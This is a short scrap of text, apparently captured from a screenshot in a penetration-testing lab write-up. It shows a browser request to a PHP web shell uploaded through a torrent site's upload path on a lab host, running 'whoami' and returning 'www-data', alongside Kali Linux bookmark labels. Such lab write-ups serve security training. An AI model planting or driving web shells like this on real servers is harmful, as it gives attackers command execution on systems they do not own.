 10.10.10.6/torrent/upload/722fe65b2aa26d14f35b4ad627d20236e481d924.php?cmd=whoami
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forum
Execute
www-data